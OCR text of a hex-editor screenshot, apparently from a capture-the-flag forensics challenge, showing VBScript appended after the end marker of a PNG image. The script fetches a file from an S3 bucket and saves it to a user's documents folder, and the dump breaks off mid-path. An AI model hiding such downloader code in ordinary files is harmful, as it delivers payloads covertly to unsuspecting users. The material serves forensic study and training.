 HxD - [D:\nonsuspiciousimage.png]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
nonsuspiciousimage.png
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
000750C0 6C 2B D1 7F 01 6D DE CE 90 DB 42 99 81 00 00 00 l+Ñ..mÞÎ.ÛB™....
000750D0 00 49 45 4E 44 AE 42 60 82 64 69 6D 20 78 48 74 .IEND®B`‚dim xHt
000750E0 74 70 3A 20 53 65 74 20 78 48 74 74 70 20 3D 20 tp: Set xHttp =
000750F0 63 72 65 61 74 65 6F 62 6A 65 63 74 28 22 4D 69 createobject("Mi
00075100 63 72 6F 73 6F 66 74 2E 58 4D 4C 48 54 54 50 22 crosoft.XMLHTTP"
00075110 29 0A 64 69 6D 20 62 53 74 72 6D 3A 20 53 65 74 ).dim bStrm: Set
00075120 20 62 53 74 72 6D 20 3D 20 63 72 65 61 74 65 6F bStrm = createo
00075130 62 6A 65 63 74 28 22 41 64 6F 64 62 2E 53 74 72 bject("Adodb.Str
00075140 65 61 6D 22 29 0A 78 48 74 74 70 2E 4F 70 65 6E eam").xHttp.Open
00075150 20 22 47 45 54 22 2C 20 22 68 74 74 70 73 3A 2F "GET", "https:/
00075160 2F 6D 61 67 70 69 65 63 74 66 32 30 32 35 2D 73 /magpiectf2025-s
00075170 75 73 2E 73 33 2E 75 73 2D 65 61 73 74 2D 32 2E us.s3.us-east-2.
00075180 61 6D 61 7A 6F 6E 61 77 73 2E 63 6F 6D 2F 72 65 amazonaws.com/re
00075190 61 6C 6C 79 6E 6F 6E 73 75 73 70 69 63 69 6F 75 allynonsuspiciou
000751A0 73 69 6D 61 67 65 2E 6A 70 65 67 22 2C 20 46 61 simage.jpeg", Fa
000751B0 6C 73 65 0A 78 48 74 74 70 2E 53 65 6E 64 0A 77 lse.xHttp.Send.w
000751C0 69 74 68 20 62 53 74 72 6D 0A 2E 74 79 70 65 20 ith bStrm..type
000751D0 3D 20 31 20 27 2F 2F 62 69 6E 61 72 79 0A 2E 6F = 1 '//binary..o
000751E0 70 65 6E 0A 2E 77 72 69 74 65 20 78 48 74 74 70 pen..write xHttp
000751F0 2E 72 65 73 70 6F 6E 73 65 42 6F 64 79 0A 2E 73 .responseBody..s
00075200 61 76 65 74 6F 66 69 6C 65 20 22 43 3A 5C 44 6F avetofile "C:\Do
00075210 63 75 6D 65 6E 74 73 20 61 6E 64 20 53 65 74 74 cuments and Sett
00075220 69 6E 67 73 5C 41 64 6D 69 6E 69 73 74 72 61 74 ings\Administrat
00075230 6F 72 5C 4D 79 20 44 6F 63 75 6D 65 6E 74 73 5C or\My Documents\
Special editors
Data inspector
Binary (8 bit) 01101000
Int8 go to: 104
UInt8 go to: 104
Int16 go to: 29800
UInt16 go to: 29800
Int24 go to: 7631976
UInt24 go to: 7631976
Int32 go to: 1886680168
UInt32 go to: 1886680168
Int64 go to: 3400000511170344040
UInt64 go to: 3400000511170344040
AnsiChar / char8_t h
WideChar / char16_t
UTF-8 code point h (U+0068)
Byte order
Little endian Big endian
Hexadecimal basis (for integral numbers)
Results
Checksum Search (0 hits)
Refresh
Algorithm Checksum Usage
Expected result:
Offset(h): 75159 Block(h): 75159-751AA Length(h): 52 Overwrite